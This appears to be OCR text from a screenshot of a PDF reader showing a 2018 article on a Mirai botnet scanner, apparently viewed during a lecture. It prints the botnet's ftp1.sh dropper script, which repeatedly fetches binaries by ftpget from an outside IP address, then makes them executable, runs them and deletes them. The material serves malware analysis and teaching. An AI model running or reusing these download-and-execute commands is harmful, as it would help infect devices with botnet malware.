 2018.Mirai Botnet_ New sophisticated Scanner – jouini ahmed – Medium.pdf - Foxit Reader
File Home Comment View Form Protect Share Help Extras Tell me what you want to do..
Start 2018.Mirai Botnet_ Ne...
157 KB 9/8/18 3:55:00 PM GMT+2
160 KB 9/8/18 3:55:00 PM GMT+2
ftp://199[.]180.134.215/
[root@parrot]-[/home/pentesting/Desktop/Mirai/bins]
#more ftp1.sh
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 199.180.134.215 earyzq earyzq; chmod 7
77 earyzq ./earyzq; rm -rf earyzq
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 199.180.134.215 cemtop cemtop; chmod 7
77 cemtop ./cemtop; rm -rf cemtop
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 199.180.134.215 vtyhat vtyhat; chmod 7
77 vtyhat ./vtyhat; rm -rf vtyhat
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 199.180.134.215 vvglma vvglma; chmod 7
77 vvglma ./vvglma; rm -rf vvglma
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 199.180.134.215 nvitpj nvitpj; chmod 7
77 nvitpj ./nvitpj; rm -rf nvitpj
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 199.180.134.215 razdzn razdzn; chmod 7
77 razdzn ./razdzn; rm -rf razdzn
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 199.180.134.215 lnkfmx lnkfmx; chmod 7
77 lnkfmx ./lnkfmx; rm -rf lnkfmx
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 199.180.134.215 qvmxvl qvmxvl; chmod 7
77 qvmxvl ./qvmxvl; rm -rf qvmxvl
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 199.180.134.215 ajoomk ajoomk; chmod 7
77 ajoomk ./ajoomk; rm -rf ajoomk
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 199.180.134.215 fwdfvf fwdfvf; chmod 7
77 fwdfvf ./fwdfvf; rm -rf fwdfvf
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 199.180.134.215 atxhua atxhua; chmod 7
77 atxhua ./atxhua; rm -rf atxhua
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; ftpget -v -u anonymous -p anonymous -P 21 199.180.134.215 qtmzbn qtmzbn; chmod 7
77 qtmzbn ./qtmzbn; rm -rf qtmzbn
2 / 35 400%
Post Attendee - ... OS.LectureMate... CountDown OS.LectureMate... Zoom Meeting Controls Annotation tools 2018.Mirai Botn... root@androme... 10:39 πμ
14/4/2020